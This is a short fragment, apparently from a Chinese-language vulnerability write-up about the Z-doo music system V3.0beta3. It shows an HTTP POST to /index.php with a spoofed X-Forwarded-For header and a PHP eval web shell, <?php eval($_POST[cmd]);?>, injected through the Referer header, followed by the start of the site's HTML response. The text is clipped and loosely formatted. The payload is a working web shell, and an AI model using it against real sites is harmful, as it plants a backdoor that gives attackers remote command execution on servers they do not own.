 图1 直接
http:// 127.0.0.1 80
Post /index.php
X-Forwarded-For 127.0.0.1
Referer <?php eval($_POST[cmd]);?>
Cookie
返回信息
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-
transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gb2312" />
<title>Z-doo音乐系统V3.0beta3</title>
<link href="template/css.css" rel="stylesheet"
type="text/css" />